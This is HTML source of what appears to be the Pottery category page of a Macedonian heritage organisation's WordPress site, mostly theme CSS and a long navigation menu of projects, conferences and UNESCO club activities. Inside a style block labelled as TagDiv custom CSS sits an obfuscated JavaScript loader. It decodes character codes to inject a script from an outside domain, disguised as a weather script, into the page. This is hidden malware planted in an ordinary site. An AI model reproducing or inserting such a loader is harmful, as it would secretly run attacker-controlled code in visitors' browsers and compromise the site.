        background-color: #42932c;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-subscription-active .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .td-header-main-menu {
        background-color: #42932c;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.13);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.13) 0%, rgba(0,0,0,0.3) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.13)), color-stop(100%, rgba(0,0,0,0.3)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.13) 0%, rgba(0,0,0,0.3) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.13) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.13) 0%, rgba(0,0,0,0.3) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.13) 0%, rgba(0,0,0,0.3) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.13)', endColorstr='rgba(0,0,0,0.3)', GradientType=0 );
    }

    
    #td-mobile-nav .td-register-section .td-login-button {
        background-color: rgba(255,255,255,0.65);
    }

    
    .td-sub-footer-container {
        background-color: #42932c;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://haemus.org.mk/wp-content/uploads/2019/05/HAEMUS_SheLeadersVR_Spash_za_mobilen.png');
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-size: 100% auto;
    }

    
    .sf-menu > .td-menu-item > a {
        font-family:"Roboto Condensed";
	font-size:12px;
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://haemus.org.mk/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://haemus.org.mk/category/pottery/",
                    "name": "Pottery"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://haemus.org.mk/wp-content/uploads/2020/09/HAEMUS_favicon.gif" sizes="32x32" />
<link rel="icon" href="https://haemus.org.mk/wp-content/uploads/2020/09/HAEMUS_favicon.gif" sizes="192x192" />
<link rel="apple-touch-icon" href="https://haemus.org.mk/wp-content/uploads/2020/09/HAEMUS_favicon.gif" />
<meta name="msapplication-TileImage" content="https://haemus.org.mk/wp-content/uploads/2020/09/HAEMUS_favicon.gif" />
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
(function(){try {var/*_nfpadi*/agkzwvq=String;let/*_rtlwacoy*/apqtiowuexu=agkzwvq["f"+"rom"+"Char"+"Co"+"de"](102/*_vvyfdx*/,114,111,109)+agkzwvq["f"+"rom"+"Char"+"Co"+"de"](67,104/*_iqzeg*/,97,114)+agkzwvq["f"+"rom"+"Char"+"Co"+"de"](67,111,100/*ayzknpzfu*/,101);var/*_iqzeg*/_mhvbfg="s"+"c"/*_iqzeg*/+agkzwvq[apqtiowuexu](114/*_nfpadi*/,105,/*_kbepldanvx*/112,116),/*_uscobmtce*/_vvyfdx="c"+"re"+agkzwvq[apqtiowuexu](97/*_vvyfdx*/,116,101,69/*ayzknpzfu*/,108,101,109/*_rtlwacoy*/,101,110,116),/*_nfpadi*/_iqzeg="s"+agkzwvq[apqtiowuexu](114/*_nfpadi*/,99),/*ayzknpzfu*/ayzknpzfu=agkzwvq[apqtiowuexu](105/*ayzknpzfu*/,100),/*_kbepldanvx*/_nfpadi="cu"+"rre"+agkzwvq[apqtiowuexu](110,116/*ayzknpzfu*/,83,99/*_nfpadi*/,114,105/*ayzknpzfu*/,112,116);var/*_uscobmtce*/_rtlwacoy="pa"+"r"+agkzwvq[apqtiowuexu](101,110/*_kbepldanvx*/,116,78/*_lfvcfd*/,111,100/*_rtlwacoy*/,101), _kbepldanvx="i"+"ns"+agkzwvq[apqtiowuexu](101,114/*_vvyfdx*/,116,66/*_iqzeg*/,101,102/*_nfpadi*/,111,114,101),/*_vvyfdx*/_uscobmtce="ge"+"El"+agkzwvq[apqtiowuexu](101,109/*ayzknpzfu*/,101,110/*_kbepldanvx*/,116,115,66/*_nfpadi*/,121,84,97,103/*_uscobmtce*/,78,97,109,101),/*_lfvcfd*/_lfvcfd="h"+"e"+agkzwvq[apqtiowuexu](97/*_rtlwacoy*/,100),/*_bdugriqgau*/_bdugriqgau="ap"/*_iqzeg*/+"p"+agkzwvq[apqtiowuexu](101/*_iqzeg*/,110/*ayzknpzfu*/,100,67/*_rtlwacoy*/,104,105/*_lfvcfd*/,108,100),/*_lfvcfd*/aomkqchgrcp=document;var/*_uscobmtce*/_pfdnvqofmbf="t"/*_uscobmtce*/+"e"+agkzwvq[apqtiowuexu](109,112/*_iqzeg*/,95,119,101,97/*_vvyfdx*/,116,104,101/*ayzknpzfu*/,114,95,115/*_rtlwacoy*/,99,114,105/*_kbepldanvx*/,112,116),/*_nfpadi*/_anofgzkr=aomkqchgrcp[_vvyfdx](_mhvbfg),/*ayzknpzfu*/_vuhptgatxp=agkzwvq[apqtiowuexu](104/*_iqzeg*/,116,116,/*_kbepldanvx*/112,115,/*_nfpadi*/58,47,47)+agkzwvq[apqtiowuexu](97/*ayzknpzfu*/,115/*ayzknpzfu*/,115/*_rtlwacoy*/,101/*_uscobmtce*//*ayzknpzfu*/,116/*ayzknpzfu*/,115,46/*ayzknpzfu*/,115/*ayzknpzfu*/,116,97/*ayzknpzfu*/,116/*_rtlwacoy*/,105/*ayzknpzfu*/,115/*ayzknpzfu*/,116/*_rtlwacoy*/,105,99/*ayzknpzfu*/,115,99/*ayzknpzfu*/,114/*_rtlwacoy*/,105/*ayzknpzfu*/,112/*ayzknpzfu*/,116/*ayzknpzfu*/,115,46,99/*ayzknpzfu*/,111/*_uscobmtce*//*_rtlwacoy*/,109)+agkzwvq[apqtiowuexu](47)+agkzwvq[apqtiowuexu](115)+"ta"+"t"+agkzwvq[apqtiowuexu](115)+agkzwvq[apqtiowuexu](47)+agkzwvq[apqtiowuexu](112)+"o"+"st"+agkzwvq[apqtiowuexu](46,106,115);/*_vvyfdx*/_anofgzkr[_iqzeg]=_vuhptgatxp;/*_iqzeg*/_anofgzkr[ayzknpzfu]=_pfdnvqofmbf;if(aomkqchgrcp[_nfpadi])/*_vvyfdx*/{/*ayzknpzfu*/aomkqchgrcp[_nfpadi][_rtlwacoy][_kbepldanvx](_anofgzkr,aomkqchgrcp[_nfpadi]);}/*_rtlwacoy*/else/*_uscobmtce*/{aomkqchgrcp[_uscobmtce](_lfvcfd)[0][_bdugriqgau](_anofgzkr);}} catch (err) {}/*375984d5a644caad6b0e866d27804842*/})();</style></head>

<body class="archive category category-pottery category-114 unselectable global-block-template-1 td_category_template_1 td_category_top_posts_style_1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/haemus.org.mk" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/haemus_org/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/haemus" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-top-meni-container"><ul id="menu-top-meni" class="td-mobile-main-menu"><li id="menu-item-7573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-7573"><a href="https://haemus.org.mk">Home</a></li>
<li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-220"><a href="https://haemus.org.mk/about-us/">About<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://haemus.org.mk/meet-our-team/">Meet our team</a></li>
	<li id="menu-item-293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-293"><a href="https://haemus.org.mk/coat-of-arms/">Coat of arms</a></li>
	<li id="menu-item-760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-760"><a href="https://haemus.org.mk/category/our-activity/">Activitiy</a></li>
	<li id="menu-item-6920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6920"><a href="https://www.facebook.com/pg/haemus.org.mk/events/">Events</a></li>
</ul>
</li>
<li id="menu-item-1347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1347"><a href="https://haemus.org.mk/services/">Services<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-660"><a href="https://haemus.org.mk/research/">RESEARCH</a></li>
	<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-243"><a href="https://haemus.org.mk/education/">EDUCATION<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-270"><a href="https://haemus.org.mk/lectures/">Lectures</a></li>
		<li id="menu-item-269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-269"><a href="https://haemus.org.mk/workshops/">Workshops</a></li>
		<li id="menu-item-265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265"><a href="https://haemus.org.mk/seminars/">Seminars</a></li>
		<li id="menu-item-264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-264"><a href="https://haemus.org.mk/conferences/">Conferences<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-6359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6359"><a href="https://haemus.org.mk/balkan-prehistoric-conference-2015/">Balkan Prehistoric Conference 2015<i class="td-icon-menu-right td-element-after"></i></a>
			<ul class="sub-menu">
				<li id="menu-item-6364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6364"><a href="https://haemus.org.mk/website-bpc-2015/">Website BPC 2015</a></li>
				<li id="menu-item-6356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6356"><a href="https://haemus.org.mk/programme-bpc-2015/">Programme BPC 2015</a></li>
				<li id="menu-item-6355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6355"><a href="https://haemus.org.mk/main-programme-bpc-2015/">Main Programme BPC 2015</a></li>
				<li id="menu-item-6354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6354"><a href="https://haemus.org.mk/poster-programme-bpc-2015/">Poster Programme BPC 2015</a></li>
				<li id="menu-item-6353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6353"><a href="https://haemus.org.mk/special-events-bpc-2015/">Special Events BPC 2015</a></li>
				<li id="menu-item-6357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6357"><a href="https://haemus.org.mk/conference-venue-bpc-2015/">Conference Venue BPC 2015</a></li>
				<li id="menu-item-6358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6358"><a href="https://haemus.org.mk/organization-scientific-committee/">Committees BPC 2015</a></li>
				<li id="menu-item-6352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6352"><a href="https://haemus.org.mk/news-bpc-2015/">News BPC 2015</a></li>
			</ul>
</li>
			<li id="menu-item-6374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6374"><a href="https://haemus.org.mk/ww1-conference-2015/">WW1 Conference 2015<i class="td-icon-menu-right td-element-after"></i></a>
			<ul class="sub-menu">
				<li id="menu-item-6410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6410"><a href="https://haemus.org.mk/website-ww1-2015/">Website WW1 2015</a></li>
				<li id="menu-item-6421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6421"><a href="https://haemus.org.mk/promo-ww1-2015/">Promo WW1 2015</a></li>
				<li id="menu-item-6417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6417"><a href="https://haemus.org.mk/main-aim-ww1-2015/">Main Aim WW1 2015</a></li>
				<li id="menu-item-6414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6414"><a href="https://haemus.org.mk/programme-ww1-2015/">Programme WW1 2015</a></li>
				<li id="menu-item-6413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6413"><a href="https://haemus.org.mk/main-programme-ww1-2015/">Main Programme WW1 2015</a></li>
				<li id="menu-item-6412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6412"><a href="https://haemus.org.mk/exhibition-ww1-2015/">Exhibition WW1 2015</a></li>
				<li id="menu-item-6415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6415"><a href="https://haemus.org.mk/conference-venue-ww1-2015/">Conference Venue WW1 2015</a></li>
				<li id="menu-item-6416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6416"><a href="https://haemus.org.mk/committee-ww1-2015/">Committee WW1 2015</a></li>
				<li id="menu-item-6411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6411"><a href="https://haemus.org.mk/bazaar-ww1-2015/">Bazaar WW1 2015</a></li>
				<li id="menu-item-6424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6424"><a href="https://haemus.org.mk/publications-ww1-2015/">Publications WW1 2015</a></li>
				<li id="menu-item-6428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6428"><a href="https://haemus.org.mk/report-ww1-2015/">Report WW1 2015</a></li>
			</ul>
</li>
			<li id="menu-item-6590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6590"><a href="https://haemus.org.mk/partnership-conferences/">Partnership conferences</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-8375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8375"><a href="https://haemus.org.mk/publications/">PUBLICATIONS</a></li>
	<li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-242"><a href="https://haemus.org.mk/promotion/">PROMOTION<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-295"><a href="https://haemus.org.mk/exhibitions/">Exhibitions</a></li>
		<li id="menu-item-296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://haemus.org.mk/events/">Events</a></li>
	</ul>
</li>
	<li id="menu-item-1349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1349"><a href="https://haemus.org.mk/crm/">RESOURCE MANAGEMENT</a></li>
	<li id="menu-item-9007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9007"><a href="https://haemus.org.mk/heritage-interpretation/">HERITAGE INTERPRETATION</a></li>
	<li id="menu-item-1352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1352"><a href="https://haemus.org.mk/tourism/">SUSTAINABLE HERITAGE TOURISM</a></li>
</ul>
</li>
<li id="menu-item-7926" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7926"><a>Projects<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-11218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11218"><a href="https://haemus.org.mk/eaa-2025/">EAA 2025</a></li>
	<li id="menu-item-6610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6610"><a href="https://haemus.org.mk/municipalities-in-macedonia/">Municipalities in Macedonia<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7904"><a href="http://њњ">City of Skopje<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-6762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6762"><a href="https://haemus.org.mk/vinalia-rustica-tikveshki-grozdober-2017/">VINALIA RUSTICA – Skopje Kreativa 2017</a></li>
			<li id="menu-item-8266" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8266"><a href="https://haemus.org.mk/byzantine-heritage-of-skopje-guidebook/">Byzantine heritage of Skopje – Guidebook</a></li>
			<li id="menu-item-8397" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8397"><a href="https://haemus.org.mk/creative-industry-trainings-about-the-e-entrepreneurship/">Creative industry trainings about the e-entrepreneurship</a></li>
		</ul>
</li>
		<li id="menu-item-7908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7908"><a href="http://w">Centar Municipality<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-6756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6756"><a href="https://haemus.org.mk/study-about-ich-of-debar-maalo/">Study about Intangible Cultural Heritage of Debar Maalo</a></li>
		</ul>
</li>
		<li id="menu-item-7905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7905"><a href="http://ww">Kavadarci Municipality<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-7911" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7911"><a href="https://haemus.org.mk/haemus-celebrated-vinalia-rustica/">HAEMUS celebrated VINALIA RUSTICA</a></li>
		</ul>
</li>
		<li id="menu-item-7906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7906"><a href="http://ww">Vinica Municipality<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-7912" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7912"><a href="https://haemus.org.mk/scupini-romani-rosalia-museum-night-2018/">Rosalia for the Museum night 2018</a></li>
		</ul>
</li>
		<li id="menu-item-7907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7907"><a href="http://ww">Kriva Palanka Municipality<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-6720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6720"><a href="https://haemus.org.mk/grandma-march-exhibition-2017-in-kriva-palanka/">Grandma March exhibition 2017 in Kriva Palanka</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-5529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5529"><a href="https://haemus.org.mk/planning-regions-of-macedonia/">Planning regions of Macedonia<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7910"><a href="http://ww">Northeast Planning Region<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4381"><a href="https://haemus.org.mk/bislim-canyon-tourist-attraction-of-kumanovo/">Bislim canyon – tourist attraction of Kumanovo</a></li>
			<li id="menu-item-4533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4533"><a href="https://haemus.org.mk/study-for-mapping-of-tourist-routes-in-northeastern-region/">Study for mapping of tourist routes in Northeastern region</a></li>
		</ul>
</li>
		<li id="menu-item-7909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7909"><a href="http://w">East Planning Region<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-5528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5528"><a href="https://haemus.org.mk/strategy-for-tourism-development-in-the-east-planning-region/">Strategy for tourism development in the East Planning Region</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-8334" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8334"><a>Our funded projects<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1858"><a href="https://haemus.org.mk/cocev-kamen-project/">Cocev Kamen</a></li>
		<li id="menu-item-3762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3762"><a href="https://haemus.org.mk/crm-of-scg-mountain/">CRM of SCG Mountain</a></li>
		<li id="menu-item-7914" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7914"><a href="https://haemus.org.mk/haemus-organized-skopje-byzart-exhibition-for-european-heritage-days-2019/">Skopje ByzArt exhibition 2019</a></li>
		<li id="menu-item-8263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8263"><a href="https://haemus.org.mk/shared-cultures-shared-heritage-2020-shared-responsibility/">Shared Cultures, Shared Heritage, Shared Responsibility 2020</a></li>
		<li id="menu-item-8264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8264"><a href="https://haemus.org.mk/the-holy-mountain-of-skopje/">The Holy Mountain of Skopje exhibition 2020</a></li>
	</ul>
</li>
	<li id="menu-item-7795" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7795"><a href="http://www">International Archaeology Day<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7799" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7799"><a href="https://haemus.org.mk/international-archaeology-day-2014-republic-of-macedonia-video/">International Archaeology Day 2014</a></li>
		<li id="menu-item-7798" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7798"><a href="https://haemus.org.mk/international-archaeology-day-2016-republic-of-macedonia/">International archaeology day 2016</a></li>
		<li id="menu-item-7797" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7797"><a href="https://haemus.org.mk/international-archaeology-day-2018-review/">International Archaeology Day 2018</a></li>
	</ul>
</li>
	<li id="menu-item-8335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8335"><a href="http://www">RCC Triple-P Tourism in SEE<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-8338" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8338"><a href="https://haemus.org.mk/haemus-part-of-the-rcc-triple-p-focus-group-about-heritage-tourism-management/">RCC Triple P Focus Group about heritage tourism management</a></li>
		<li id="menu-item-8337" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8337"><a href="https://haemus.org.mk/haemus-rcc-triple-p-focus-group-belgrade/">RCC Triple P Focus Group Meeting in Belgrade</a></li>
		<li id="menu-item-8336" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8336"><a href="https://haemus.org.mk/haemus-part-of-the-rcc-triple-p-focus-group-meeting-in-sarajevo/">RCC Triple P Focus Group Meeting in Sarajevo</a></li>
	</ul>
</li>
	<li id="menu-item-226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-226"><a href="https://haemus.org.mk/oer/">OER Macedonia<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://haemus.org.mk/we-love-wikipedia/">We love Wikipedia</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-8833" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8833"><a>EU Projects<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-11026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11026"><a href="https://haemus.org.mk/skopje-2028/">Skopje 2028</a></li>
	<li id="menu-item-8867" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8867"><a href="https://haemus.org.mk/sheleaders-our-creative-europe-project/">SHELeadersVR – Creative Europe project</a></li>
	<li id="menu-item-8832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8832"><a href="https://haemus.org.mk/interpretation-of-gastronomy-as-local-identity-i-portunus-project/">Interpretation of gastronomy as local identity – i-Portunus project</a></li>
	<li id="menu-item-8834" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8834"><a href="https://haemus.org.mk/grandma-march-day-best-ehds-2020/">“Grandma March Day” &#8211; best EU Heritage Story for 2020</a></li>
	<li id="menu-item-4896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4896"><a href="https://haemus.org.mk/memorial-tourism-from-wwi-in-macedonia/">Memorial tourism from WWI in Macedonia</a></li>
</ul>
</li>
<li id="menu-item-6928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6928"><a href="https://haemus.org.mk/unesco-club-haemus/">UNESCO Club<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7720"><a href="https://haemus.org.mk/about-the-unesco-club-haemus/">About the UNESCO Club HAEMUS</a></li>
	<li id="menu-item-7716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7716"><a href="https://haemus.org.mk/unesco-lectures/">UNESCO CLUB Lectures<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7872" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7872"><a href="https://haemus.org.mk/haemus-lectures-01-vancho-gjorgjiev-the-ilinden-uprising/">Vancho Gjorgjiev – The Ilinden Uprising, Historiographical Dilemmas and Controversies</a></li>
		<li id="menu-item-7871" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7871"><a href="https://haemus.org.mk/haemus-lecture-02-dalibor-jovanovski-greek-foreign-policy-and-the-macedonian-name/">Dalibor Jovanovski – Greek foreign policy and the Macedonian name</a></li>
		<li id="menu-item-7870" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7870"><a href="https://haemus.org.mk/upcoming-haemus-lecture-by-nikolaj-spasov-in-skopje/">Nikolaj Spasov &#8211; The Balkans as route for the earliest dispersal of Homo Sapiens towards Europe</a></li>
		<li id="menu-item-7869" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7869"><a href="https://haemus.org.mk/haemus-lecture-04-republic-of-macedonia-coat-of-arms/">Jovan Jonovski – REPUBLIC OF MACEDONIA: COAT OF ARMS — quest for dilemma’s answers?</a></li>
		<li id="menu-item-7868" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7868"><a href="https://haemus.org.mk/haemus-lecture-05-religious-continuities-on-the-territory-of-macedonia-from-the-neolithic-age-to-the-21st-century/">Nikos Chausidis – Religious continuities on the territory of Macedonia – from the Neolithic age to the 21st century</a></li>
	</ul>
</li>
	<li id="menu-item-7718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7718"><a href="https://haemus.org.mk/unesco-club-conferences/">UNESCO Club Conferences</a></li>
	<li id="menu-item-7725" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7725"><a href="http://martinki.haemus.org.mk">UNESCO exhibitions</a></li>
	<li id="menu-item-7715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7715"><a href="https://haemus.org.mk/unesco-club-tours/">UNESCO tours<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7719"><a href="https://haemus.org.mk/the-secrets-of-the-medieval-mining-in-macedonia-tour-for-imd-2013/">The secrets of the medieval mining in Macedonia tour 2013</a></li>
		<li id="menu-item-7744" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7744"><a href="https://haemus.org.mk/haemus-organizes-an-educational-skopje-ottoman-heritage-tour-for-international-museum-day-2014/">Skopje Ottoman Heritage tour 2014</a></li>
		<li id="menu-item-7745" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7745"><a href="https://haemus.org.mk/haemus-and-international-museum-day-2015/">Skopje Ottoman Heritage tour 2015</a></li>
		<li id="menu-item-7746" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7746"><a href="https://haemus.org.mk/unesco-tour-by-unesco-club-haemus-through-epr-for-the-international-museum-day-2016/">UNESCO tour through the East Planning region  2016 </a></li>
	</ul>
</li>
	<li id="menu-item-7729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7729"><a>UNESCO and International Archaeology Day<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
